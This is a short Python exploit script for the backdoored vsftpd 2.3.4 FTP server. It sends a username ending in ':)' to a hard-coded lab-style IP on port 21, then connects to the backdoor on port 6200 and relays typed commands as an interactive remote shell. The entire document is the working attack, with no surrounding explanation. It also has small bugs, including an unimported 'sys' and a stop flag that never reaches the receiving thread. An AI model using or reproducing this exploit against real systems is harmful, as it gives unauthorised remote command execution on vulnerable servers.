 import socket, threading

def exploit():

        #Set up connection
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        #connect to the ftp server
        s.connect(('10.129.54.131',21))
        #send the username and password
        s.send(b'USER hello:)\n')
        s.send(b'PASS secret\n')

        #Set up Backdoor connection
        bd = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        #Connect to backdoor
        bd.connect(('10.129.54.131', 6200))
        bd_status = True

        #Setup the thread
        shell_recv_thread = threading.Thread(target=shellSendResponse, args=(bd, bd_status))
        shell_recv_thread.start()

        while 1:
                #enter command
                command = input().strip()
                #Exit clause
                if command == 'exit':
                        bd_status = False
                        bd.close()
                        shell_recv_thread.join()
                        sys.exit(0)
                #send command
                bd.send((command + '\n').encode())


def shellSendResponse(sock, status):
        #this function will print the information recieved continuously
        sock.settimeout(5)
        while status == True:
                try:
                        print(sock.recv(1024).strip().decode())
                except socket.timeout:
                        pass
                except Exception:
                        return

exploit()